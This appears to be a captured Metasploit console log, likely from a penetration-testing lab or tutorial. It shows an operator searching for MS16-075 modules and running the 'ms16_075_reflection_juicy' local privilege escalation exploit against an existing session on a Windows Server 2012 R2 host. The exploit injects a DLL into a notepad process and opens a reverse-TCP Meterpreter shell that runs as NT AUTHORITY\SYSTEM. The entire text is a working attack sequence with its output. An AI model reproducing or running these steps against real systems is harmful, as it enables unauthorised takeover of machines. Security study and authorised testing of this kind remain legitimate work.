 msf6 exploit(windows/smb/ms17_010_eternalblue) > search MS16-075
Matching Modules
================
#  Name                                           Disclosure Date  Rank    Check  Description
-  ----                                           ---------------  ----    -----  -----------
0  exploit/windows/local/ms16_075_reflection        2016-01-16       normal  Yes    Windows Net-NTLMv2 Reflection DCOM/RPC
1  exploit/windows/local/ms16_075_reflection_juicy  2016-01-16       great   Yes    Windows Net-NTLMv2 Reflection DCOM/RPC (Juicy)
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/local/ms16_075_reflection_juicy
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/local/ms16_075_reflection_juicy
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 6
session => 6
msf6 exploit(windows/local/ms16_075_reflection_juicy) > exploit
[*] Started reverse TCP handler on 192.168.1.9:4444
[+] Target appears to be vulnerable (Windows 2012 R2 (6.3 Build 9600).)
[*] Launching notepad to host the exploit...
[+] Process 2076 launched.
[*] Reflectively injecting the exploit DLL into 2076...
[*] Injecting exploit into 2076...
[*] Exploit injected. Injecting exploit configuration into 2076...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 192.168.1.212
[*] Meterpreter session 7 opened (192.168.1.9:4444 -> 192.168.1.212:49177) at 2020-11-27 20:55:32 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >